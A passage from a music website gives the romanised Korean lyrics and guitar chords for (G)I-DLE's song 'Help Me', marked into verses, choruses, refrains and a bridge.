  algo shipeun geoya 
C
  geujeo baraman bwado
G/B
  neomu joeun geoya
Am
  neon geureoke
  F       G
  useoman juneun geoya
 
 
[Pre-chorus]
Am          G
  maeil neon
         F                  Em
  nae aneman sumeoisseonneunde baby
     Dm            Em
  Oh no eojjeom joa
                  Fm                G
  Oh nae ape niga nal bogo inneunde
 
 
[Chorus]
       C                        G
gakkai neukkyeobon geon cheoeumira
              Am                    F
eodiseo buteo eotteoke haeya haljji nan
                     C              G
neomu tteollyeoseo eojjeojido motajana
        Am           F
Help me now, help me now
 
                  C                     G
kkumingeot gateun ireongeon tto cheoeumira
              Am                    F
eodiseo buteo eotteoke haljji molla nan
                C              G
ni apeseo nan eojjeojido motajana
        Am           F
Help me now, help me now
 
Can't you feel it now
 
 
[Refrain]
C
Oh uh woo uh
G
Uh woo uh uh
Am           F
Oh uh woo uh
 
Baby don't you know
C
Oh uh woo uh
G
Uh woo uh uh
Am           F
Oh uh woo uh
 
Can't you help me now
 
 
[Verse 2]
C
  shimjangi teojil kkeonman gata
       G/B
  eosaekan I jangmyeondeuri 
  
  jinjja saranginga
Am
  yeoreo extra jung hana
     F            
  Yeotteon naega juingongi 
  G
  dwengeon cheoeuminikka
 
C
  mweol eojjeoji do motae
      G/B
  dorowi chobo unjeonja gachi
               Am
  geunde jogeumsshik buranhagido hajiman
               F                   G
  iwang chulbalhan geo gabogopa neokkaji
 
 
[Pre-chorus]
Am          G
  maeil neon
         F                  Em
  nae aneman sumeoisseonneunde baby
     Dm            Em
  Oh no eojjeom joa
                       Fm             G
  Oh nae ape niga nae apeseo inneunde
 
 
[Chorus]
       C                        G
gakkai neukkyeobon geon cheoeumira
              Am                    F
eodiseo buteo eotteoke haeya haljji nan
                     C              G
neomu tteollyeoseo eojjeojido motajana
        Am           F
Help me now, help me now
 
                  C                     G
kkumingeot gateun ireongeon tto cheoeumira
              Am                    F
eodiseo buteo eotteoke haljji molla nan
                C              G
ni apeseo nan eojjeojido motajana

        Am           F
Help me now, help me now
 
Can't you feel it now
 
 
[Refrain]
C
Oh uh woo uh
G
Uh woo uh uh
Am           F
Oh uh woo uh
 
Baby don't you know
C
Oh uh woo uh
G
Uh woo uh uh
Am           F
Oh uh woo uh
 
Can't you help me now

 
[Bridge]
Em             F
  ireon gibuni neomu eosaekaeseo
Em              Am
  mame deuljin ana
    G       F             Em
  eotteon mareul haedo na gatji ana
   Dm      Em    Fm        G
  ige hyeonshire love inga bwa
 
  Can't you feel it? oh
 
 
[Chorus]
       C                        G
gakkai neukkyeobon geon cheoeumira
              Am                    F
eodiseo buteo eotteoke haeya haljji nan
                     C              G
neomu tteollyeoseo eojjeojido motajana
        Am           F
Help me now, help me now
 
I can feel you now
 
 
[Refrain]
C
Oh uh woo uh
G
Uh woo uh uh
Am           F
Oh uh woo uh
 
Baby don't you know
C
Oh uh woo uh
G
Uh woo uh uh
Am           F
Oh uh woo uh
 
Feel you now
C
Oh uh woo uh
G
Uh woo uh uh
Am           F
Oh uh woo uh
</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Help%20Me%20%28G%29I-DLE%20-Lyric%20and%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fhelp-me-gi-dle-lyric-and-chord%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fhelp-me-gi-dle-lyric-and-chord%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fhelp-me-gi-dle-lyric-and-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/Help-Me.png&#038;description=Help%20Me%20%28G%29I-DLE%20-Lyric%20and%20Chord" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fhelp-me-gi-dle-lyric-and-chord%2F&#038;title=Help%20Me%20%28G%29I-DLE%20-Lyric%20and%20Chord" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fhelp-me-gi-dle-lyric-and-chord%2F&#038;title=Help%20Me%20%28G%29I-DLE%20-Lyric%20and%20Chord" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fhelp-me-gi-dle-lyric-and-chord%2F&#038;title=Help%20Me%20%28G%29I-DLE%20-Lyric%20and%20Chord" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Help%20Me%20%28G%29I-DLE%20-Lyric%20and%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fhelp-me-gi-dle-lyric-and-chord%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fhelp-me-gi-dle-lyric-and-chord%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/gi-dle/" rel="tag">(G)I-DLE</a>, <a href="https://chordmusic.info/tag/k-pop/" rel="tag">K-Pop</a>, <a href="https://chordmusic.info/tag/lagu-korea/" rel="tag">lagu korea</a>, <a href="https://chordmusic.info/tag/lyric-korea/" rel="tag">lyric korea</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>harmoni</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/mata-hatiku-lyric/" title="Permanent Link to Mata Hatiku Lyric, Chord &#038; Video : Nikita &#038; Jason"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Mata%20Hatiku%20Lyric%2C%20Chord%20%26%23038%3B%20Video%20%3A%20Nikita%20%26%23038%3B%20Jason&#038;url=https%3A%2F%2Fchordmusic.info%2Fmata-hatiku-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fmata-hatiku-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Mata%20Hatiku%20Lyric%2C%20Chord%20%26%23038%3B%20Video%20%3A%20Nikita%20%26%23038%3B%20Jason&#038;url=https%3A%2F%2Fchordmusic.info%2Fmata-hatiku-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1751" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1751" title="2752 Views">2752</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/mata-hatiku-lyric/" title="Permanent Link to Mata Hatiku Lyric, Chord &#038; Video : Nikita &#038; Jason">Mata Hatiku Lyric, Chord &#038; Video : Nikita &#038; Jason</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/kau-allahku-chords-lyrics-by-franklin-gunarto/" title="Permanent Link to Kau Allahku Chords &#038; Lyrics By  Franklin Gunarto"><img width="480" height="262" src="https://chordmusic.info/wp-content/uploads/2019/05/Kau-Allahku-Chords.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Kau Allahku Chords" loading="lazy" title="Kau Allahku Chords &#038; Lyrics By  Franklin Gunarto" srcset="https://chordmusic.info/wp-content/uploads/2019/05/Kau-Allahku-Chords.jpg 1200w, https://chordmusic.info/wp-content/uploads/2019/05/Kau-Allahku-Chords-300x164.jpg 300w, https://chordmusic.info/wp-content/uploads/2019/05/Kau-Allahku-Chords-768x419.jpg 768w, https://chordmusic.info/wp-content/uploads/2019/05/Kau-Allahku-Chords-1024x558.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Kau%20Allahku%20Chords%20%26%23038%3B%20Lyrics%20By%20%20Franklin%20Gunarto&#038;url=https%3A%2F%2Fchordmusic.info%2Fkau-allahku-chords-lyrics-by-franklin-gunarto%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fkau-allahku-chords-lyrics-by-franklin-gunarto%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/05/Kau-Allahku-Chords.jpg&#038;description=Kau%20Allahku%20Chords%20%26%23038%3B%20Lyrics%20By%20%20Franklin%20Gunarto" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fkau-allahku-chords-lyrics-by-franklin-gunarto%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Kau%20Allahku%20Chords%20%26%23038%3B%20Lyrics%20By%20%20Franklin%20Gunarto&#038;url=https%3A%2F%2Fchordmusic.info%2Fkau-allahku-chords-lyrics-by-franklin-gunarto%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-5600" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-5600" title="3003 Views">3003</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/kau-allahku-chords-lyrics-by-franklin-gunarto/" title="Permanent Link to Kau Allahku Chords &#038; Lyrics By  Franklin Gunarto">Kau Allahku Chords &#038; Lyrics By  Franklin Gunarto</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/sampai-akhir-hidupku-chordlyric-video/" title="Permanent Link to Sampai Akhir HidupKu Chord,Lyric &#038; Video JPCC"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Sampai%20Akhir%20HidupKu%C2%A0Chord%2CLyric%20%26%23038%3B%20Video%20JPCC&#038;url=https%3A%2F%2Fchordmusic.info%2Fsampai-akhir-hidupku-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fsampai-akhir-hidupku-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Sampai%20Akhir%20HidupKu%C2%A0Chord%2CLyric%20%26%23038%3B%20Video%20JPCC&#038;url=https%3A%2F%2Fchordmusic.info%2Fsampai-akhir-hidupku-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-230" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-230" title="3490 Views">3490</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/sampai-akhir-hidupku-chordlyric-video/" title="Permanent Link to Sampai Akhir HidupKu Chord,Lyric &#038; Video JPCC">Sampai Akhir HidupKu Chord,Lyric &#038; Video JPCC</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/chord-janjimu-tuhan/" title="Permanent Link to Chord JanjiMu Tuhan"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2020/02/JanjiMu-Tuhan-IFGF-Praise.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="JanjiMu Tuhan-IFGF Praise" loading="lazy" title="Chord JanjiMu Tuhan" srcset="https://chordmusic.info/wp-content/uploads/2020/02/JanjiMu-Tuhan-IFGF-Praise.jpg 1200w, https://chordmusic.info/wp-content/uploads/2020/02/JanjiMu-Tuhan-IFGF-Praise-300x163.jpg 300w, https://chordmusic.info/wp-content/uploads/2020/02/JanjiMu-Tuhan-IFGF-Praise-768x416.jpg 768w, https://chordmusic.info/wp-content/uploads/2020/02/JanjiMu-Tuhan-IFGF-Praise-1024x555.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Chord%20JanjiMu%20Tuhan&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-janjimu-tuhan%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fchord-janjimu-tuhan%2F&#038;media=https://chordmusic.info/wp-content/uploads/2020/02/JanjiMu-Tuhan-IFGF-Praise.jpg&#038;description=Chord%20JanjiMu%20Tuhan" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fchord-janjimu-tuhan%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Chord%20JanjiMu%20Tuhan&#038;url=https%3A%2F%2Fchordmusic.info%2Fchord-janjimu-tuhan%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6540" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6540" title="2239 Views">2239</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/chord-janjimu-tuhan/" title="Permanent Link to Chord JanjiMu Tuhan">Chord JanjiMu Tuhan</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/ready-to-love-seventeen-chord-lyrics/" rel="prev">Ready To Love &#8211; SEVENTEEN &#8211; Chord &#038; Lyrics &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/hann-alone-in-winter-gi-dle-lyric-and-chord/" rel="next">&larr; HANN (Alone in winter) (G)I-DLE &#8211; Lyric and Chord</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
